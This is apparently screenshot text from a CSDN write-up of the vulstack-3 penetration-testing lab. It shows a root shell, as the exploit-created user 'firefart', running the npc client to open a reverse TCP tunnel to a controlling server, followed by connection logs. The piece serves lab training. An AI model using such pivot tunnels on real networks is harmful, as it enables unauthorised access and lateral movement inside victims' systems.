 1 vulstack-3 × +
[firefart@localhost wwwuser]# ./npc -server=192.168.1.130:8024 -vkey=m8y3fciaep9idpo2 -type=tcp
2019/10/08 18:05:08.649 [I] [npc.go:231]  the version of client is 0.26.10, the core version of client is 0.26.0
2019/10/08 18:05:08.650 [I] [client.go:72]  Successful connection with server 192.168.1.130:8024
2019/10/08 18:05:08.875 [D] [client.go:216]  new tcp connection with the goal of 39.97.4.86:443, remote address:192.168.1.1:61236
2019/10/08 18:05:09.894 [D] [client.go:216]  new tcp connection with the goal of 47.110.39.46:443, remote address:192.168.1.1:61240
2019/10/08 18:05:10.284 [D] [client.go:216]  new tcp connection with the goal of 193.112.159.225:443, remote address:192.168.1.1:61245
2019/10/08 18:05:10.291 [D] [client.go:216]  new tcp connection with the goal of 193.112.159.225:443, remote address:192.168.1.1:61247
2019/10/08 18:05:10.299 [D] [client.go:216]  new tcp connection with the goal of 182.92.170.253:443, remote address:192.168.1.1:61255
2019/10/08 18:05:10.300 [D] [client.go:216]  new tcp connection with the goal of 182.92.170.253:443, remote address:192.168.1.1:61253
2019/10/08 18:05:10.469 [D] [client.go:216]  new tcp connection with the goal of 112.13.122.4:80, remote address:192.168.1.1:61260
2019/10/08 18:05:10.699 [D] [client.go:216]  new tcp connection with the goal of 117.177.66.10:443, remote address:192.168.1.1:61264
2019/10/08 18:05:10.776 [D] [client.go:216]  new tcp connection with the goal of 112.13.122.114:80, remote address:192.168.1.1:61268
2019/10/08 18:05:10.910 [D] [client.go:216]  new tcp connection with the goal of 112.13.122.114:443, remote address:192.168.1.1:61272
2019/10/08 18:05:12.123 [D] [client.go:216]  new tcp connection with the goal of 34.107.221.82:80, remote address:192.168.1.1:61284
2019/10/08 18:05:12.219 [D] [client.go:216]  new tcp connection with the goal of 34.107.221.82:80, remote address:192.168.1.1:61287
2019/10/08 18:05:13.573 [D] [client.go:216]  new tcp connection with the goal of 39.96.132.69:443, remote address:192.168.1.1:61292
2019/10/08 18:05:13.583 [D] [client.go:216]  new tcp connection with the goal of 39.96.132.69:443, remote address:192.168.1.1:61296
2019/10/08 18:05:14.074 [D] [client.go:216]  new tcp connection with the goal of 111.13.210.34:443, remote address:192.168.1.1:61300
2019/10/08 18:05:14.611 [D] [client.go:216]  new tcp connection with the goal of 14.18.180.113:443, remote address:192.168.1.1:61304
2019/10/08 18:05:14.714 [D] [client.go:216]  new tcp connection with the goal of 117.187.24.71:443, remote address:192.168.1.1:61308
2019/10/08 18:05:16.211 [W] [client.go:213]  connect to 199.59.150.39:443 error dial tcp 199.59.150.39:443: i/o timeout
2019/10/08 18:05:16.211 [W] [client.go:213]  connect to 199.59.150.39:443 error dial tcp 199.59.150.39:443: i/o timeout
CSDN @Malabis